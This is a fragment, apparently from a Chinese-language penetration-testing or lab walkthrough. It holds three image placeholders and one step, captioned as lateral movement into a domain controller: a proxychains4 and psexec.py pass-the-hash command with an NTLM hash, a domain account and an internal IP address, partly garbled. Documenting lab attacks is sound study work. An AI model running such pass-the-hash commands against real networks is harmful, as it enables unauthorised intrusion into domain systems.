 使用psexec横向进域控:proxychains4 python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe sunday.club/[email protected]10.10.133